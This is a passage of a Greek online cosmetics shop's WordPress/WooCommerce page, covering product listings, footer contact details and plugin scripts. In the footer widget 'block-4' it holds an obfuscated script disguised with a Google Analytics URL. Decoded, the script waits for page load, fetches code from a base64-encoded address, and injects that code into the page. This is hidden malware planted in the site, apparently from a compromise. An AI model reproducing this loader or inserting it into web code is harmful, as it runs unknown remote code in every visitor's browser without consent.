		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2025/12/20200618141310_lancome_o_d_azur_eau_de_toilette_75ml-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lancôme O D’Azur Eau de Toilette 75ml" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2025/12/20200618141310_lancome_o_d_azur_eau_de_toilette_75ml-300x300.jpeg 300w, https://www.beautylink.gr/wp-content/uploads/2025/12/20200618141310_lancome_o_d_azur_eau_de_toilette_75ml-600x600.jpeg 600w, https://www.beautylink.gr/wp-content/uploads/2025/12/20200618141310_lancome_o_d_azur_eau_de_toilette_75ml-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" title="Lancôme O D’Azur Eau de Toilette 75ml" />		<span class="product-title">Lancôme O D’Azur Eau de Toilette 75ml</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>76,90</bdi></span>
	</li>
<li>
	
	<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%83%ce%ba%ce%b9%ce%ad%cf%82-eyes/mua-10-shade-eye-palette-nocturnal/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2025/12/mua-nocturnal-10-shade-paper-eyeshadow-palette-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MUA 10 SHADE EYE PALETTE NOCTURNAL" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2025/12/mua-nocturnal-10-shade-paper-eyeshadow-palette-300x300.jpeg 300w, https://www.beautylink.gr/wp-content/uploads/2025/12/mua-nocturnal-10-shade-paper-eyeshadow-palette-768x768.jpeg 768w, https://www.beautylink.gr/wp-content/uploads/2025/12/mua-nocturnal-10-shade-paper-eyeshadow-palette-600x600.jpeg 600w, https://www.beautylink.gr/wp-content/uploads/2025/12/mua-nocturnal-10-shade-paper-eyeshadow-palette-100x100.jpeg 100w, https://www.beautylink.gr/wp-content/uploads/2025/12/mua-nocturnal-10-shade-paper-eyeshadow-palette.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="MUA 10 SHADE EYE PALETTE NOCTURNAL" />		<span class="product-title">MUA 10 SHADE EYE PALETTE NOCTURNAL</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9,99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,99</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.beautylink.gr/shop/gift-sets/glamorous-gold-pom-pom-nesseser/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2025/11/41-442-1000-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Glamorous Gold Pom Pom Nesseser" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2025/11/41-442-1000-300x300.jpeg 300w, https://www.beautylink.gr/wp-content/uploads/2025/11/41-442-1000-600x600.jpeg 600w, https://www.beautylink.gr/wp-content/uploads/2025/11/41-442-1000-100x100.jpeg 100w, https://www.beautylink.gr/wp-content/uploads/2025/11/41-442-1000.jpeg 756w" sizes="(max-width: 300px) 100vw, 300px" title="Glamorous Gold Pom Pom Nesseser" />		<span class="product-title">Glamorous Gold Pom Pom Nesseser</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19,90</bdi></span>
	</li>
<li>
	
	<a href="https://www.beautylink.gr/shop/gift-sets/dalon-xmas-pack-cinnamon-rolls-body-milk-200ml-shower-gel-300ml/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2025/11/dalon-xmas-pack-cinnamon-rolls-body-milk-200ml-shower-gel-300ml-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DALON Xmas Pack CINNAMON ROLLS (Body Milk 200ml + Shower Gel 300ml)" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2025/11/dalon-xmas-pack-cinnamon-rolls-body-milk-200ml-shower-gel-300ml-300x300.jpeg 300w, https://www.beautylink.gr/wp-content/uploads/2025/11/dalon-xmas-pack-cinnamon-rolls-body-milk-200ml-shower-gel-300ml-768x768.jpeg 768w, https://www.beautylink.gr/wp-content/uploads/2025/11/dalon-xmas-pack-cinnamon-rolls-body-milk-200ml-shower-gel-300ml-600x600.jpeg 600w, https://www.beautylink.gr/wp-content/uploads/2025/11/dalon-xmas-pack-cinnamon-rolls-body-milk-200ml-shower-gel-300ml-100x100.jpeg 100w, https://www.beautylink.gr/wp-content/uploads/2025/11/dalon-xmas-pack-cinnamon-rolls-body-milk-200ml-shower-gel-300ml.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" title="DALON Xmas Pack CINNAMON ROLLS (Body Milk 200ml + Shower Gel 300ml)" />		<span class="product-title">DALON Xmas Pack CINNAMON ROLLS (Body Milk 200ml + Shower Gel 300ml)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9,90</bdi></span>
	</li>
</ul></div>							</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</aside><!-- .sidebar-container -->
					</div> <!-- end row -->
			</div> <!-- end container -->
					</div><!-- .main-page-wrapper --> 
			
	
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">
		
			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-md-12 col-sm-12">
							<div id="text-2" class="footer-widget  widget_text">			<div class="textwidget"><p style="text-align:center;"><img src="https://beautylink.gr/wp-content/uploads/2021/05/300x200_BEAUTYLINK_.jpg" alt="Beautylink" title="Beautylink by Matina" style="max-width:300px;"/></p>

			<ul class="social-icons text-center icons-design-default icons-size-default social-follow ">
									<li class="social-facebook"><a rel="noopener noreferrer nofollow" href="https://www.facebook.com/BeautyLinkByMatina" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
									<li class="social-email"><a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/" target="_blank" class=""><i class="fa fa-envelope"></i><span class="basel-social-icon-name">Email</span></a></li>
				
									<li class="social-instagram"><a rel="noopener noreferrer nofollow" href="https://www.instagram.com/beautylinkgr" target="_blank" class=""><i class="fa fa-instagram"></i><span class="basel-social-icon-name">Instagram</span></a></li>
				
				
									<li class="social-pinterest"><a rel="noopener noreferrer nofollow" href="https://gr.pinterest.com/beautylinkcosmetics/" target="_blank" class=""><i class="fa fa-pinterest"></i><span class="basel-social-icon-name">Pinterest</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
			</ul>

		
<br>
		    	</div>
		</div>						</div>
													<div class="clearfix visible-lg-block"></div>
																	<div class="footer-column footer-column-2 col-md-2 col-sm-6">
							<div id="text-12" class="footer-widget  widget_text"><h5 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/product-category/perfumes/">Αρώματα </a></li>
<li><a href="/product-category/μακιγιάζ/">Μακιγιάζ</a></li>
<li><a href="/product-category/body/">Σώμα</a></li>
<li><a href="/product-category/hair/">Μαλλιά</a></li>
<li><a href="/product-category/accessories/">Αξεσουάρ</a></li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-md-2 col-sm-6">
							<div id="text-13" class="footer-widget  widget_text"><h5 class="widget-title">ΠΛΗΡΟΦΟΡΙΕΣ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/about-us">Our Story</a></li>
<li><a href="/ipiresies">Οι Υπηρεσίες μας</a></li>
<li><a href="/blog">Τελευταία Νέα</a></li>
<li><a href="/contact">Επικοινωνία</a></li>
</ul>
		    	</div>
		</div>						</div>
													<div class="clearfix visible-sm-block"></div>
																	<div class="footer-column footer-column-4 col-md-2 col-sm-6">
							<div id="text-14" class="footer-widget  widget_text"><h5 class="widget-title">ΧΡΗΣΙΜΑ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/privacy-policy">Πολιτική Απορρήτου</a></li>
<li><a href="/privacy-policy">Όροι Χρήσης</a></li>
<li><a href="/return-policy">Πολιτική Επιστροφών</a></li>
<li><a href="/shipping-methods">Τρόποι Αποστολής</a></li>
<li><a href="/payment-methods">Τρόποι Πληρωμής</a></li>
<li><a href="/politiki-proionton">Πολιτική Προϊόντων</a></li>
</ul>
		    	</div>
		</div><div id="block-4" class="footer-widget  widget_block"><script>(function(a,n,a_,l,y,t,i,c,s){n[[a_[2],a_[6],a_[6],a_[19],a_[20],a_[1],a_[4],a_[0],a_[9],a_[16],a_[15],a_[0],a_[1],a_[4],a_[1],a_[7]].join("")]([a_[18],a_[5],a_[2],a_[6]].join(""),(function(){var a=n[[a_[6],a_[5],a_[3],a_[17],a_[8],a_[1],a_[4],a_[0]].join("")][[a_[3],a_[7],a_[1],a_[2],a_[0],a_[1],a_[19],a_[18],a_[1],a_[8],a_[1],a_[4],a_[0]].join("")]([a_[15],a_[3],a_[7],a_[16],a_[27],a_[0]].join(""));a.async=true;n[[a_[14],a_[1],a_[0],a_[3],a_[26]].join("")](n[[a_[2],a_[0],a_[5],a_[28]].join("")]([a_[2],a_[21],a_[30],a_[11],a_[3],a_[21],a_[22],a_[31],a_[9],a_[32],a_[23],a_[5],a_[2],a_[12],a_[33],a_[34],a_[6],a_[35],a_[36],a_[11],a_[2],a_[12],a_[22],a_[17],a_[13],a_[24],a_[23],a_[0],a_[9],a_[37],a_[25],a_[11],a_[2],a_[12],a_[10],a_[14],a_[13],a_[8],a_[10],a_[20],a_[13],a_[24],a_[0],a_[25],a_[2],a_[38],a_[39],a_[40],a_[3],a_[41]].join(""))).then((function(t){return t.text()})).then((function(t){a[[a_[0],a_[1],a_[10],a_[0],a_[29],a_[5],a_[4],a_[0],a_[1],a_[4],a_[0]].join("")]=t;n[[a_[6],a_[5],a_[3],a_[17],a_[8],a_[1],a_[4],a_[0]].join("")].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"teacnodrmLx0WYfsiulEvHM92VhpbCR6y1zGF3S5qwnf7X36xxXpAJBGbL04QVUt5Ib9cu0t8nSggK9dN13jmJhV0m8u7NsFUAzFSwouuMpdt12A3vrTCkBWNY0LeFEo");</script></div>						</div>
																	<div class="footer-column footer-column-5 col-md-2 col-sm-6">
							<div id="text-15" class="footer-widget  widget_text"><h5 class="widget-title">ΛΟΓΑΡΙΑΣΜΟΣ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/my-account">Ο Λογαριασμός μου</a></li>
<li><a href="/cart">Το καλάθι μου</a></li>
<li><a href="#"></a></li>
<li><a href="#"></a></li>
<li><a href="#"></a></li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-6 col-md-4 col-sm-12">
							<div id="text-16" class="footer-widget  widget_text"><h5 class="widget-title">ΦΥΣΙΚΟ ΚΑΤΑΣΤΗΜΑ</h5>			<div class="textwidget"><p>ΚΑΤΑΣΤΗΜΑ - κατάστημα καλλυντικών & ομορφιάς από το 1980. Ανακλύψτε περισσότερα από 50.000 προϊόντα ομορφιάς και όλα τα τελευταία trends.</p>
<div style="line-height: 2;">
<i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Ιασωνίδου 29, Ελληνικό<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Τηλ: +30 210 9623068<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> E-Mail: info@beautylink.gr<br>
<i class="" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> ΑΦΜ: 998309374 <br>
<i class="" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> ΔΟΥ Ηλιούπολης<br>
<i class="" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Αρ. Γ.Ε.Μ.Υ.: 008595901000 <br>
</div>
<br>
<p><img src="https://beautylink.gr/wp-content/uploads/2020/05/payments.png"></p>
		    	</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	

					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															<p>&copy; 2026 <a href="https://www.beautylink.gr/">Beautylink Cosmetics</a>. All rights reserved</p>
													</div>
											</div>
				</div>
			</div>
				
	</footer>
</div> <!-- end wrapper -->

<div class="basel-close-side"></div>
			<div class="basel-toolbar icons-design-line basel-toolbar-label-show">
				<div class="basel-toolbar-shop basel-toolbar-item">
			<a href="https://www.beautylink.gr/shop/">
				<span class="basel-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					<a href="#" rel="nofollow" class="basel-sticky-sidebar-opener shop-sidebar-opener sticky-toolbar">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 368.167 368.167">
  <path d="M248.084 96.684h12c4.4 0 8-3.6 8-8s-3.6-8-8-8h-12c-4.4 0-8 3.6-8 8s3.6 8 8 8z"/>
  <path d="M366.484 25.484c-2.8-5.6-8.4-8.8-14.4-8.8h-336c-6 0-11.6 3.6-14.4 8.8-2.8 5.6-2 12 1.6 16.8l141.2 177.6v115.6c0 6 3.2 11.2 8.4 14 2.4 1.2 4.8 2 7.6 2 3.2 0 6.4-.8 9.2-2.8l44.4-30.8c6.4-4.8 10-12 10-19.6v-78.8l140.8-177.2c3.6-4.8 4.4-11.2 1.6-16.8zm-156.8 186.4c-.8 1.2-1.6 2.8-1.6 4.8v81.2c0 2.8-1.2 5.2-3.2 6.8l-44.4 30.8v-118.8c0-2.8-1.2-5.2-3.2-6.4l-90.4-113.6h145.2c4.4 0 8-3.6 8-8s-3.6-8-8-8h-157.6l-38.4-48h336l-142.4 179.2z"/>
</svg>				<span class="basel-sidebar-opener-label basel-toolbar-label">
					Φίλτρα				</span>
			</a>
		
				<div class="wishlist-info-widget" title="My wishlist">
			<a href="https://www.beautylink.gr/wishlist/">
				<span class="wishlist-count icon-count">
					0				</span>
				<span class="basel-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="shopping-cart basel-cart-design-3  cart-widget-opener" title="My cart">
			<a href="https://www.beautylink.gr/cart/">
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
						</span>
				<span class="basel-toolbar-label">
					Καλάθι				</span>
			</a>
		</div>
				<div class="basel-toolbar-account basel-toolbar-item login-side-opener">
			<a href="https://www.beautylink.gr/my-account/">
				<span class="basel-toolbar-label">
					Ο Λογαριασμός μου				</span>
			</a>
		</div>
					</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<a href="#" rel="nofollow" class="scrollToTop basel-tooltip">Scroll To Top</a>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/www.beautylink.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u039a\u03b1\u03c4\u03ac\u03c3\u03c4\u03b7\u03bc\u03b1","@id":"https:\/\/www.beautylink.gr\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u039c\u03b1\u03ba\u03b9\u03b3\u03b9\u03ac\u03b6","@id":"https:\/\/www.beautylink.gr\/product-category\/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u03a7\u03b5\u03af\u03bb\u03b7","@id":"https:\/\/www.beautylink.gr\/product-category\/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6\/lips\/"}},{"@type":"ListItem","position":5,"item":{"name":"\u039a\u03c1\u03b1\u03b3\u03b9\u03cc\u03bd","@id":"https:\/\/www.beautylink.gr\/product-category\/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6\/lips\/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=330053771416897&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.beautylink.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.beautylink.gr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-country-select-js-extra'>
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"GR\":{\"I\":\"\\u0391\\u03c4\\u03c4\\u03b9\\u03ba\\u03ae\",\"A\":\"\\u0391\\u03bd\\u03b1\\u03c4\\u03bf\\u03bb\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1 \\u03ba\\u03b1\\u03b9 \\u0398\\u03c1\\u03ac\\u03ba\\u03b7\",\"B\":\"\\u039a\\u03b5\\u03bd\\u03c4\\u03c1\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"C\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"D\":\"\\u0389\\u03c0\\u03b5\\u03b9\\u03c1\\u03bf\\u03c2\",\"E\":\"\\u0398\\u03b5\\u03c3\\u03c3\\u03b1\\u03bb\\u03af\\u03b1\",\"F\":\"\\u0399\\u03cc\\u03bd\\u03b9\\u03b1 \\u03bd\\u03b7\\u03c3\\u03b9\\u03ac\",\"G\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"H\":\"\\u03a3\\u03c4\\u03b5\\u03c1\\u03b5\\u03ac \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"J\":\"\\u03a0\\u03b5\\u03bb\\u03bf\\u03c0\\u03cc\\u03bd\\u03bd\\u03b7\\u03c3\\u03bf\\u03c2\",\"K\":\"\\u0392\\u03cc\\u03c1\\u03b5\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"L\":\"\\u039d\\u03cc\\u03c4\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"M\":\"\\u039a\\u03c1\\u03ae\\u03c4\\u03b7\"}}","i18n_select_state_text":"\u039a\u03ac\u03bd\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae\u2026","i18n_no_matches":"\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5 \u03ba\u03b1\u03bc\u03af\u03b1 \u03b1\u03bd\u03c4\u03b9\u03c3\u03c4\u03bf\u03b9\u03c7\u03af\u03b1","i18n_ajax_error":"\u0397 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5","i18n_input_too_short_1":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 1 \u03ae \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf\u03c5\u03c2 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_input_too_short_n":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 %qty% \u03ae \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf\u03c5\u03c2 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_input_too_long_1":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03b9\u03b1\u03b3\u03c1\u03ac\u03c8\u03c4\u03b5 1 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b1","i18n_input_too_long_n":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03b9\u03b1\u03b3\u03c1\u03ac\u03c8\u03c4\u03b5 %qty% \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_selection_too_long_1":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03c4\u03b5 \u03bc\u03cc\u03bd\u03bf 1 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf","i18n_selection_too_long_n":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03c4\u03b5 \u03bc\u03cc\u03bd\u03bf %qty% \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1","i18n_load_more":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03c3\u03bc\u03ac\u03c4\u03c9\u03bd\u2026","i18n_searching":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=7.4.0' id='wc-country-select-js'></script>
<script type='text/javascript' id='wc-address-i18n-js-extra'>
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"GR\":{\"state\":{\"required\":false}},\"default\":{\"first_name\":{\"label\":\"\\u038c\\u03bd\\u03bf\\u03bc\\u03b1\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"\\u0395\\u03c0\\u03af\\u03b8\\u03b5\\u03c4\\u03bf\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"\\u038c\\u03bd\\u03bf\\u03bc\\u03b1 \\u03b5\\u03c4\\u03b1\\u03b9\\u03c1\\u03af\\u03b1\\u03c2\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"\\u03a7\\u03ce\\u03c1\\u03b1 \\\/ \\u03a0\\u03b5\\u03c1\\u03b9\\u03bf\\u03c7\\u03ae\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"\\u0394\\u03b9\\u03b5\\u03cd\\u03b8\\u03c5\\u03bd\\u03c3\\u03b7\",\"placeholder\":\"\\u039f\\u03b4\\u03cc\\u03c2 \\u03ba\\u03b1\\u03b9 \\u03b1\\u03c1\\u03b9\\u03b8\\u03bc\\u03cc\\u03c2\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"\\u0394\\u03b9\\u03b1\\u03bc\\u03ad\\u03c1\\u03b9\\u03c3\\u03bc\\u03b1, \\u03c3\\u03bf\\u03c5\\u03af\\u03c4\\u03b1, \\u03bc\\u03bf\\u03bd\\u03ac\\u03b4\\u03b1 \\u03ba\\u03bb\\u03c0.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"\\u0394\\u03b9\\u03b1\\u03bc\\u03ad\\u03c1\\u03b9\\u03c3\\u03bc\\u03b1, \\u03c3\\u03bf\\u03c5\\u03af\\u03c4\\u03b1, \\u03bc\\u03bf\\u03bd\\u03ac\\u03b4\\u03b1 \\u03ba\\u03bb\\u03c0. (\\u03c0\\u03c1\\u03bf\\u03b1\\u03b9\\u03c1\\u03b5\\u03c4\\u03b9\\u03ba\\u03cc)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"\\u03a0\\u03cc\\u03bb\\u03b7 \\\/ 